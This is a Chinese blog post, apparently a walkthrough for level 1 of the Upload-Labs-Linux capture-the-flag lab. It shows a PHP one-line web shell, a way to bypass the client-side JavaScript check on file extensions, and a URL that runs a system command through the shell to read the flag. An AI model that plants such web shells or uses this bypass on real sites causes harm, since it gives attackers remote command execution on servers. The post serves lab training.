热门标签

热门文章

- 1Parallels Desktop19Mac系统上无缝运行Window功能_苹果运行windows 虚拟机

- 2基于SSM的社区物业管理系统的设计与实现论文

- 3基于matlab的四轴机械臂运动学逆运算_四轴机械臂逆运动学

- 4在html中引入的echarts调用接口并渲染数据_接口数据怎么渲染到echarts图上

- 5如何查找一张照片的拍摄地点_怎么用图片找到位置

- 6办公小助手来啦! Textin接口,轻松提取文件信息,让你如虎添翼!

- 7力扣 从上到下打印二叉树_力扣上从上到下打印二叉树

- 8Flink实时开发添加水印的案例分析

- 9我看技术人的成长路径

- 10hbase无法建表:org.apache.hadoop.hbase.PleaseHoldException: Master is initializing_shell建表org.apache.hadoop.hbase.pleaseholdexception

当前位置: article > 正文

Upload-Labs-Linux_upload-labs-linux 1

作者:代码探险家 | 2024-07-19 00:55:48

赞

踩

upload-labs-linux 1

靶场教程

1.访问页面,文件上传靶场。



2.编写一句话木马上传。另存为【PHP】文件

<?php eval($_POST['upfile']); ?> 需要POST请求访问

修改为

<?php eval($_REQUEST['upfile']); ?> 可以在url直接访问

- 1

- 2

- 3



3.发现报错,不允许上传.php文件。

4.查看源码,禁用JavaScript ,并删除该内容。

注:禁用 JavaScript 可使用插件



5.文件上传成功,访问路径。

6.获取 flag , 修改后的一句话木马,可直接访问以下 url 获取 flag

http://e24d2149-d2bd-41e0-8d4a-697f1cfb6a9e.node5.buuoj.cn:81/upload/upfile.php?upfile=system("cat /flag");

flag{17cbbe6d-8422-44a3-a2db-17d3eee8d502}

- 1

- 2

- 3

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/代码探险家/article/detail/848566

推荐阅读

相关标签